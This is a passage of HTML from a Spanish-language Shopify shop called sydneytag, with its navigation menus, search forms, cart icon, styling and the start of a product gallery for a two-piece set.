    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 INICIO
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/salud-y-belleza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salud y Belleza
                                        </a></li><li><a href="/collections/ropa-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa y Accesorios
                                        </a></li><li><a href="/collections/electronica-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electrónica y Accesorios
                                        </a></li><li><a href="/collections/herramientas-y-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas y Gadgets
                                        </a></li><li><a href="/collections/accesorios-para-el-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Para el Coche
                                        </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Artículos Para el Hogar y Cocina
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              POR PRECIO
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-POR PRECIO" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  POR PRECIO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/menos-de-9-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Menos de $9.99
                                        </a></li><li><a href="/collections/10-19-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $10 - $19.99
                                        </a></li><li><a href="/collections/20-29-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $20 - $29.99
                                        </a></li><li><a href="/collections/30-39-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $30 - $39.99
                                        </a></li><li><a href="/collections/40-49-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $40 - $49.99
                                        </a></li><li><a href="/collections/mas-de-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Más de $50
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FERIADO
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-FERIADO" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FERIADO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🎄Navidad🎄
                                        </a></li><li><a href="/collections/dia-de-san-valentin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ❤️Día de San Valentín❤️
                                        </a></li><li><a href="/collections/vispera-de-todos-los-santos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🎃Víspera de Todos los Santos🎃
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/venta-caliente" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥VENTA CALIENTE
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416" alt="sydneytag" srcset="//sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=50 50w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=100 100w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=150 150w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=200 200w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=250 250w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 INICIO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/salud-y-belleza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salud y Belleza
                              </a></li><li><a href="/collections/ropa-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa y Accesorios
                              </a></li><li><a href="/collections/electronica-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electrónica y Accesorios
                              </a></li><li><a href="/collections/herramientas-y-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas y Gadgets
                              </a></li><li><a href="/collections/accesorios-para-el-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Para el Coche
                              </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Artículos Para el Hogar y Cocina
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>POR PRECIO</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/menos-de-9-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Menos de $9.99
                              </a></li><li><a href="/collections/10-19-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $10 - $19.99
                              </a></li><li><a href="/collections/20-29-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $20 - $29.99
                              </a></li><li><a href="/collections/30-39-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $30 - $39.99
                              </a></li><li><a href="/collections/40-49-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $40 - $49.99
                              </a></li><li><a href="/collections/mas-de-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Más de $50
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>FERIADO</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🎄Navidad🎄
                              </a></li><li><a href="/collections/dia-de-san-valentin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ❤️Día de San Valentín❤️
                              </a></li><li><a href="/collections/vispera-de-todos-los-santos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🎃Víspera de Todos los Santos🎃
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/venta-caliente" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥VENTA CALIENTE</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "sydneytag",
    
      "logo": "https:\/\/sydneytag.com\/cdn\/shop\/files\/Sydneytag__1.png?v=1665396416\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sydneytag.com"
  }
</script>
</div>
      </div>
    

    <main
      id="MainContent"
      class="content-for-layout focus-none "
      role="main"
      tabindex="-1"
    >
      <section id="shopify-section-template--18883344302236__main" class="shopify-section section">
  
  <section
    id="MainProduct-template--18883344302236__main"
    class="page-width section-template--18883344302236__main-padding"
    data-section="template--18883344302236__main"
  >
    <link href="//sydneytag.com/cdn/shop/t/27/assets/section-main-product.css?v=160543013187314685311757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-accordion.css?v=180964204318874863811757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-price.css?v=45105991526898652421757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-rte.css?v=69919436638515329781757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-slider.css?v=21509152082215959751757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-rating.css?v=24573085263941240431757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-loading-overlay.css?v=167310470843593579841757305447" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/27/assets/component-deferred-media.css?v=105211437941697141201757305447" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18883344302236__main-padding {
        padding-top: 0px;
        padding-bottom: 12px;
      }
      .product-form__input input[type='radio'] + label {
        border:1px solid #4495d4;
      }
      .product-form__input input[type=radio]:checked+label{
        background-color:#4495d4;
        color:white;
      }
      /* .product-form__submit:hover{
        background-color:#f5c518;
      } */
      .button:not([disabled]):hover:after{
        box-shadow:none;
      }

      @media screen and (min-width: 750px) {
        .section-template--18883344302236__main-padding {
          padding-top: 0px;
          padding-bottom: 16px;
        }
      }

      button.product-form__submit:after{
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
      }

      button.product-form__submit.button--secondary:hover{
        box-shadow: 0 0 0 2px #000000,0 0 0 2px #000000;
        --border-opacity: 1 !important;
      }



      button.product-form__submit{
        background-color: #ffffff;
        color: #000000;
      }
      button.shopify-payment-button__button--unbranded:after{
        box-shadow: 0 0 0 1px ,0 0 0 1px ;
      }
      button.shopify-payment-button__button--unbranded{
        background-color: #f5c518;
        color: #ffffff;
      }

      button.shopify-payment-button__button--unbranded:hover::after{
        background-color: #4495d4;
      }


      

        button.shopify-payment-button__button--unbranded:after{
          box-shadow: unset;
        }

        button.shopify-payment-button__button--unbranded:hover::after,.shopify-payment-button__button--unbranded{
          background-color: transparent;
          box-shadow: unset;
        }


        .shopify-payment-button__button--unbranded::selection {
          background-color: transparent;
          opacity: .8;
        }

        .shopify-payment-button__button--unbranded:hover,
        .shopify-payment-button__button--unbranded:hover:not([disabled]) {
          background-color: transparent;
          box-shadow: unset;
          opacity: .8;
        }

        @media screen and (min-width: 750px) {
          .shopify-payment-button__button--unbranded{
            background-image: url("//sydneytag.com/cdn/shop/files/de26d8bf8c120599b404eafb0ed3e341.png?v=1757490645");
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
          }
        }

        @media screen and (max-width: 749px) {
          .shopify-payment-button__button--unbranded{
            background-image: url("//sydneytag.com/cdn/shop/files/m.png?v=1757490630");
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
          }
        }
      }</style><script src="//sydneytag.com/cdn/shop/t/27/assets/product-form.js?v=137541212059955480161757305447" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--18883344302236__main"
          role="region"
          
            class="product__media-gallery"
          
          aria-label="Visor de la galería"
          data-desktop-layout="thumbnail_slider"
        >
          <div id="GalleryStatus-template--18883344302236__main" class="visually-hidden" role="status"></div>
          <slider-component id="GalleryViewer-template--18883344302236__main" class="slider-mobile-gutter">
            
            <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18883344302236__main">
              Ir directamente a la información del producto
            </a>
            <ul
              id="Slider-Gallery-template--18883344302236__main"
              class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
              role="list"
            ><li
                  id="Slide-template--18883344302236__main-28257421066396"
                  class="product__media-item grid__item slider__slide is-active"
                  data-media-id="template--18883344302236__main-28257421066396"
                >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=493 493w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=600 600w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254 800w"
        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18883344302236__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
